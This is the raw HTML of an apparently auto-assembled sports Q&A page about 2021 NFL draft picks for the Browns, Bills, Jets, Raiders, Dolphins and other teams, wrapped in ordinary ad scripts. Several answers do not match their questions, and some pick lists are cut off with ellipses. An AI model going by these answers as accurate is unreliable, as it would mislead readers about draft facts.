<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-48249 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-48249" class="typology-post typology-single-post post-48249 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-buffalo-bills-2020-draft">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">How many draft picks do the Browns have in 2021?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/micaela-santai/">Micaela Santai</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-date"><span class="updated">November 19, 2021</span></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                
                                    <div class="post-letter">H</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-many-draft-picks-do-the-browns-have-in-2021-3%2F&amp;t=How%20many%20draft%20picks%20do%20the%20Browns%20have%20in%202021%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-many-draft-picks-do-the-browns-have-in-2021-3%2F&amp;text=How%20many%20draft%20picks%20do%20the%20Browns%20have%20in%202021%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-many-draft-picks-do-the-browns-have-in-2021-3%2F&amp;title=How%20many%20draft%20picks%20do%20the%20Browns%20have%20in%202021%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>A full breakdown of the Browns&#8217; <b>8 picks</b> in the 2021 NFL Draft. The Browns added eight players to the roster over the first six rounds in the 2021 NFL Draft. Here&#8217;s a full breakdown of the picks and the content we produced upon their arrival.</p>
<p>Also, How many picks do the Buffalo Bills have in the draft?</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The Bills enter the 2021 NFL draft with the 30th overall pick and <b>seven total picks</b>. We break down their needs and a potential dream pick in the first round.</p>
<p>Considering this, How many draft picks do the Jaguars Have in 2021?</p>
<p>The Jacksonville Jaguars enter the 2021 NFL draft with the No. 1 overall pick and <b>10 total picks</b>.</p>
<p>What draft picks do Browns have?</p>
<p><b>  Cleveland Browns 2021 NFL Draft Picks: </b> </p>
<ul>
<li>   Round 1: No. 26 – Greg Newsome II, CB, Northwestern.  </li>
<li>   Round 2: No. 52 (from CHI through CAR ) – Jeremiah Owusu-Koramoah, LB, Notre Dame.  </li>
<li>   Round 3: No. 91 – Anthony Schwartz, WR, Auburn.  </li>
<li>   Round 4: No. 110 – James Hudson, OT, Cincinnati.  </li>
<li>   Round 4: No. &#8230;  </li>
<li>   Round 5: No. &#8230;  </li>
<li>   Round 5: No. &#8230;  </li>
<li>   Round 6: No.  </li>
</ul>
<p>Hereof, Who did the Browns pick up in the draft 2021? With the 52nd pick of the 2021 NFL Draft, the Cleveland Browns selected <b>LB Jeremiah Owusu-Koramoah</b> (6-1, 221 lbs) from Notre Dame.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-694ef60fa71f7" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-694ef60fa71f7"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Did_the_Bills_draft_a_running_back" title="Did the Bills draft a running back?">Did the Bills draft a running back?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#How_many_picks_do_the_Jets_have_in_2021" title="How many picks do the Jets have in 2021?">How many picks do the Jets have in 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Will_the_Raiders_draft_a_QB_in_2021" title="Will the Raiders draft a QB in 2021?">Will the Raiders draft a QB in 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Who_has_the_most_draft_picks_in_2021" title="Who has the most draft picks in 2021?">Who has the most draft picks in 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_many_picks_do_the_Jaguars_have_in_the_third_round" title="How many picks do the Jaguars have in the third round?">How many picks do the Jaguars have in the third round?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#What_draft_picks_do_the_Dolphins_have_in_2021" title="What draft picks do the Dolphins have in 2021?">What draft picks do the Dolphins have in 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#How_many_1st_round_picks_do_the_Browns_have" title="How many 1st round picks do the Browns have?">How many 1st round picks do the Browns have?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#What_picks_do_the_Browns_have_in_the_third_round" title="What picks do the Browns have in the third round?">What picks do the Browns have in the third round?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Do_the_Browns_have_a_1st_round_pick_in_2020" title="Do the Browns have a 1st round pick in 2020?">Do the Browns have a 1st round pick in 2020?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Who_will_start_at_RB_for_Bills" title="Who will start at RB for Bills?">Who will start at RB for Bills?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Who_will_the_Bills_draft" title="Who will the Bills draft?">Who will the Bills draft?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Do_the_Bills_have_a_first_round_draft_pick" title="Do the Bills have a first round draft pick?">Do the Bills have a first round draft pick?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#What_draft_picks_do_Jets_have_2021" title="What draft picks do Jets have 2021?">What draft picks do Jets have 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#How_many_1st_round_picks_do_the_Jets_have" title="How many 1st round picks do the Jets have?">How many 1st round picks do the Jets have?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Who_will_be_Raiders_QB_2021" title="Who will be Raiders QB 2021?">Who will be Raiders QB 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#What_are_Raiders_draft_picks_2021" title="What are Raiders draft picks 2021?">What are Raiders draft picks 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Who_is_the_Raider_quarterback" title="Who is the Raider quarterback?">Who is the Raider quarterback?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Which_NFL_team_has_the_best_draft_picks_in_2021" title="Which NFL team has the best draft picks in 2021?">Which NFL team has the best draft picks in 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Who_has_the_most_1st_round_picks_NBA" title="Who has the most 1st round picks NBA?">Who has the most 1st round picks NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Who_has_the_1_pick_in_the_NBA_draft" title="Who has the #1 pick in the NBA draft?">Who has the #1 pick in the NBA draft?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Did_the_Bills_draft_a_running_back"></span><strong>Did the Bills draft a running back?</strong><span class="ez-toc-section-end"></span></h2>
<p>The Buffalo Bills have two running backs in <b>Devin Singletary and Zack Moss</b>, both of whom have shown flashes at times throughout their young careers.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/has-anyone-came-back-from-a-3-0-series/" target="_blank" rel="dofollow" class="u12c52434450371aa341993b5a311abdb"><!-- INLINE RELATED POSTS 1/3 //--><style> .u12c52434450371aa341993b5a311abdb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u12c52434450371aa341993b5a311abdb:active, .u12c52434450371aa341993b5a311abdb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u12c52434450371aa341993b5a311abdb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u12c52434450371aa341993b5a311abdb .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u12c52434450371aa341993b5a311abdb .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u12c52434450371aa341993b5a311abdb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Has anyone came back from a 3-0 Series?</span></div></a></div><h2><span class="ez-toc-section" id="How_many_picks_do_the_Jets_have_in_2021"></span><strong>How many picks do the Jets have in 2021?</strong><span class="ez-toc-section-end"></span></h2>
<p>The New York Jets enter the 2021 NFL draft with the No. 2 overall pick and <b>nine total picks</b>. We break down their needs and a potential dream pick in the first round.</p>
<h2><span class="ez-toc-section" id="Will_the_Raiders_draft_a_QB_in_2021"></span><strong>Will the Raiders draft a QB in 2021?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>Derek Carr</b> (4) is entrenched as the Raiders starting quarterback in 2021 with Marcus Mariota (8) ready in case of emergency.</p>
<h2><span class="ez-toc-section" id="Who_has_the_most_draft_picks_in_2021"></span><strong>Who has the most draft picks in 2021?</strong><span class="ez-toc-section-end"></span></h2>
<table>
<tbody>
<tr>
<th>     2021 NFL Draft    </th>
</tr>
<tr>
<td>     First selection    </td>
<td>     Trevor Lawrence, QB, Jacksonville Jaguars    </td>
</tr>
<tr>
<td>     Mr. Irrelevant    </td>
<td>     Grant Stuard, LB, Tampa Bay Buccaneers    </td>
</tr>
<tr>
<td>     Most selections (11)    </td>
<td>     <b>      Carolina Panthers, Dallas Cowboys, Minnesota Vikings     </b>    </td>
</tr>
<tr>
<td>     Fewest selections (3)    </td>
<td>     Seattle Seahawks    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="How_many_picks_do_the_Jaguars_have_in_the_third_round"></span><strong>How many picks do the Jaguars have in the third round?</strong><span class="ez-toc-section-end"></span></h2>
<p>Jaguars 2021 NFL Draft order </p>
<table>
<tbody>
<tr>
<th>     Round    </th>
<th>     Pick    </th>
</tr>
<tr>
<td>     <b>      3     </b>    </td>
<td>     <b>      1     </b>    </td>
</tr>
<tr>
<td>     <b>      4     </b>    </td>
<td>     <b>      1     </b>    </td>
</tr>
<tr>
<td>     4    </td>
<td>     25 (from Rams)    </td>
</tr>
<tr>
<td>     5    </td>
<td>     1    </td>
</tr>
</tbody>
</table>
<p> • 1 mai 2021</p>
<h2><span class="ez-toc-section" id="What_draft_picks_do_the_Dolphins_have_in_2021"></span><strong>What draft picks do the Dolphins have in 2021?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  Miami Dolphins 2021 Draft Picks </b> </p>
<ul>
<li>   Round 1: No. 6, WR Jaylen Waddle; No. 18, DE Jaelan Phillips.  </li>
<li>   Round 2: No. 36, S Jevon Holland; No. 42, OT Liam Eichenberg.  </li>
<li>   Round 3: No. 81, TE Hunter Long.  </li>
<li>   Round 7: No. 231, OT Larnel Coleman; No. 244 RB Gerrid Doaks.  </li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-killed-omar/" target="_blank" rel="dofollow" class="ue1339b58fc1743144fdc42b9815e3bb9"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue1339b58fc1743144fdc42b9815e3bb9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ue1339b58fc1743144fdc42b9815e3bb9:active, .ue1339b58fc1743144fdc42b9815e3bb9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue1339b58fc1743144fdc42b9815e3bb9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue1339b58fc1743144fdc42b9815e3bb9 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ue1339b58fc1743144fdc42b9815e3bb9 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ue1339b58fc1743144fdc42b9815e3bb9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who killed Omar?</span></div></a></div><h2><span class="ez-toc-section" id="How_many_1st_round_picks_do_the_Browns_have"></span><strong>How many 1st round picks do the Browns have?</strong><span class="ez-toc-section-end"></span></h2>
<p>The Browns have selected number one overall <b>five times</b>: Bobby Garrett (1954), Tim Couch (1999), Courtney Brown (2000), Myles Garrett (2017) and Baker Mayfield (2018). The team has also selected number two overall only once and number three overall five times.</p>
<h2><span class="ez-toc-section" id="What_picks_do_the_Browns_have_in_the_third_round"></span><strong>What picks do the Browns have in the third round?</strong><span class="ez-toc-section-end"></span></h2>
<p>First round: 26 &#8211; Greg Newsome II, Northwestern, CB. Second round: 52 &#8211; Jeremiah Owusu-Koramoah, LB, Notre Dame. Third round: 91 &#8211; <b>Anthony Schwartz, WR, Auburn</b>.</p>
<h2><span class="ez-toc-section" id="Do_the_Browns_have_a_1st_round_pick_in_2020"></span><strong>Do the Browns have a 1st round pick in 2020?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>The Browns hold their own picks in the first four rounds</b> to go along with an additional third-rounder from the Saints (2020 draft trade) and a fourth-rounder from the Eagles (Genard Avery trade).</p>
<h2><span class="ez-toc-section" id="Who_will_start_at_RB_for_Bills"></span><strong>Who will start at RB for Bills?</strong><span class="ez-toc-section-end"></span></h2>
<p>Offense </p>
<table>
<tbody>
<tr>
<th>     Position    </th>
<th>     First    </th>
<th>     Second    </th>
</tr>
<tr>
<td>     RT    </td>
<td>     Daryl Williams    </td>
<td>     Bobby Hart    </td>
</tr>
<tr>
<td>     TE    </td>
<td>     Dawson Knox    </td>
<td>     Jacob Hollister    </td>
</tr>
<tr>
<td>     QB    </td>
<td>     Josh Allen    </td>
<td>     Mitchell Trubisky    </td>
</tr>
<tr>
<td>     RB    </td>
<td>     <b>      Devin Singletary     </b>    </td>
<td>     Zack Moss    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="Who_will_the_Bills_draft"></span><strong>Who will the Bills draft?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  Buffalo Bills&#8217; last five top draft picks: </b> </p>
<ul>
<li>   2020 (No. 54 overall): A.J. Epenesa, DE, Iowa.  </li>
<li>   2019 (No. 9 overall): Ed Oliver, DT, Houston.  </li>
<li>   2018 (No. 7 overall): Josh Allen, QB, Wyoming.  </li>
<li>   2017 (No. 27 overall): Tre&#8217;Davious White. CB, LSU.  </li>
<li>   2016 (No. 19 overall): Shaq Lawson, DE, Clemson.  </li>
</ul>
<h2><span class="ez-toc-section" id="Do_the_Bills_have_a_first_round_draft_pick"></span><strong>Do the Bills have a first round draft pick?</strong><span class="ez-toc-section-end"></span></h2>
<p>Buffalo Bills draft picks 2021: Round-by-round selections, analysis and grades. Coming off an appearance in the AFC Championship game, the Buffalo Bills NFL draft slot was the lowest in team history as <b>they had never made a first-round pick beyond</b> No. 28 overall.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/how-many-picks-do-the-buffalo-bills-have-in-the-2021-draft/" target="_blank" rel="dofollow" class="u8859ae5f5ea1fb64a7ecfcb61ad4c3ff"><!-- INLINE RELATED POSTS 3/3 //--><style> .u8859ae5f5ea1fb64a7ecfcb61ad4c3ff { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u8859ae5f5ea1fb64a7ecfcb61ad4c3ff:active, .u8859ae5f5ea1fb64a7ecfcb61ad4c3ff:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8859ae5f5ea1fb64a7ecfcb61ad4c3ff { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8859ae5f5ea1fb64a7ecfcb61ad4c3ff .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u8859ae5f5ea1fb64a7ecfcb61ad4c3ff .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u8859ae5f5ea1fb64a7ecfcb61ad4c3ff:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">How many picks do the Buffalo Bills have in the 2021 draft?</span></div></a></div><h2><span class="ez-toc-section" id="What_draft_picks_do_Jets_have_2021"></span><strong>What draft picks do Jets have 2021?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  Introducing the New York Jets 2021 draft class </b> </p>
<ul>
<li>   Round 1, Pick 2: QB Zach Wilson. &#8230;  </li>
<li>   Round 1, Pick 14: OL Alijah Vera-Tucker. &#8230;  </li>
<li>   Round 2, Pick 34: WR Elijah Moore. &#8230;  </li>
<li>   Round 4, Pick 107: RB Michael Carter. &#8230;  </li>
<li>   Round 5, Pick 146: LB Jamien Sherwood. &#8230;  </li>
<li>   Round 5, Pick 154: CB Michael Carter II. &#8230;  </li>
<li>   Round 5, Pick 175: CB Jason Pinnock.  </li>
</ul>
<h2><span class="ez-toc-section" id="How_many_1st_round_picks_do_the_Jets_have"></span><strong>How many 1st round picks do the Jets have?</strong><span class="ez-toc-section-end"></span></h2>
<p>The Jets have <b>two picks</b> in the first round (No. 2 &amp; 14).</p>
<h2><span class="ez-toc-section" id="Who_will_be_Raiders_QB_2021"></span><strong>Who will be Raiders QB 2021?</strong><span class="ez-toc-section-end"></span></h2>
<p>Going into his eighth season with the organization, <b>Derek Carr</b> will once again be QB1. Carr has done everything imaginable to prove he&#8217;s the right quarterback for the Silver and Black. No. 4 is currently the Raiders&#8217; career leader in passing yards and passing touchdowns at age 30.</p>
<h2><span class="ez-toc-section" id="What_are_Raiders_draft_picks_2021"></span><strong>What are Raiders draft picks 2021?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  Las Vegas Raiders 2021 NFL Draft Picks: </b> </p>
<ul>
<li>   Round 1: No. 17 – Alex Leatherwood, OT, Alabama.  </li>
<li>   Round 2: No. 43 – Trevon Moehrig, S, TCU.  </li>
<li>   Round 3: No. 79 (from AZ) – Malcolm Koonce, LB, Buffalo.  </li>
<li>   Round 3: No. &#8230;  </li>
<li>   Round 4: No. &#8230;  </li>
<li>   Round 5: No. &#8230;  </li>
<li>   Round 7, pick 230 (from NYJ through SF) – Jimmy Morrissey, C, Pittsburgh.  </li>
</ul>
<h2><span class="ez-toc-section" id="Who_is_the_Raider_quarterback"></span><strong>Who is the Raider quarterback?</strong><span class="ez-toc-section-end"></span></h2>
<p>The Las Vegas Raiders&#8217; picks in the 2021 NFL Draft show their faith in <b>Derek Carr</b> as the franchise QB, as they passed one on since Jon Gruden&#8217;s arrival. It seems like every year since Jon Gruden took over, the Las Vegas Raiders are linked with a new quarterback in the offseason.</p>
<h2><span class="ez-toc-section" id="Which_NFL_team_has_the_best_draft_picks_in_2021"></span><strong>Which NFL team has the best draft picks in 2021?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  Top Five Drafts in 2021 </b> </p>
<ol>
<li>   Detroit Lions.  </li>
<li>   Chicago Bears. Round 1, Pick 11: Justin Fields, QB, Ohio State. &#8230;  </li>
<li>   Pittsburgh Steelers. Round 1, Pick 24: Najee Harris, RB, Alabama. &#8230;  </li>
<li>   Carolina Panthers. Round 1, Pick 8: Jaycee Horn, CB, South Carolina. &#8230;  </li>
<li>   Tennessee Titans. Round 1, Pick 22: Caleb Farley, CB, Virginia Tech. &#8230;  </li>
</ol>
<h2><span class="ez-toc-section" id="Who_has_the_most_1st_round_picks_NBA"></span><strong>Who has the most 1st round picks NBA?</strong><span class="ez-toc-section-end"></span></h2>
<p>&#8211; <b>The Cleveland Cavaliers</b> have held the most number one overall selections, getting the opportunity to pick first overall on six different occasions.</p>
<h2><span class="ez-toc-section" id="Who_has_the_1_pick_in_the_NBA_draft"></span><strong>Who has the #1 pick in the NBA draft?</strong><span class="ez-toc-section-end"></span></h2>
<p>2021 NBA Draft: Order for first and second rounds with Pistons picking No. 1 after winning lottery. After the 2021 NBA Draft Lottery <b>the Detroit Pistons</b> have the No. 1 overall pick.</p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-many-draft-picks-do-the-browns-have-in-2021-3%2F&amp;t=How%20many%20draft%20picks%20do%20the%20Browns%20have%20in%202021%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-many-draft-picks-do-the-browns-have-in-2021-3%2F&amp;text=How%20many%20draft%20picks%20do%20the%20Browns%20have%20in%202021%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-many-draft-picks-do-the-browns-have-in-2021-3%2F&amp;title=How%20many%20draft%20picks%20do%20the%20Browns%20have%20in%202021%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-many-draft-picks-do-the-browns-have-in-2021-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='48249' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-93376 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-ivan-iverson">

    <header class="entry-header">
